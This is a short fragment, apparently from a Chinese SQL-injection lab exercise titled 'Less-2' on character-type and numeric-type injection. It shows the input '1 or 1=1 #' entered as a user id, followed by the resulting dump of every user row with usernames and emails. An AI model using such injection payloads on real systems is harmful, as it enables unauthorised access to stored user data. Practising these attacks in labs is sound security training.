 Less-2: 字符型注入和数字型注入
Input user id: 1 or 1=1 # Query by id
Input user name: Query by name
Id: 1 or 1=1 #
Username: root
Email: root@security.org
Id: 1 or 1=1 #
Username: admin
Email: admin@security.org
Id: 1 or 1=1 #
Username: test
Email: test@security.org
Id: 1 or 1=1 #
Username: ac
Email: ac@security.org